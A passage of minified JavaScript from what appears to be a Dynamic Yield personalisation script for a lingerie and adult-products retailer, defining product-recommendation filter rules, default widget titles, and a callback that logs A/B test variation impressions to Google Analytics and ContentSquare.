Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{